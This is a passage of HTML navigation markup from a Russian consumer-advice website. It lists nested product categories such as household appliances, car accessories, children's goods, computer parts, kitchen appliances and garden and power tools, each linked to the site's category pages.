	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
